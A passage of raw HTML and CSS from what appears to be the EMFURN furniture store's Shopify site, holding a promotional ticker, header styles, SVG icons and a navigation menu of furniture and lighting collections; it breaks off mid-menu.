                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/eames-style-dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eames Style Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lamps
                                  </a></li><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li><li><a href="/es/collections/wall-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
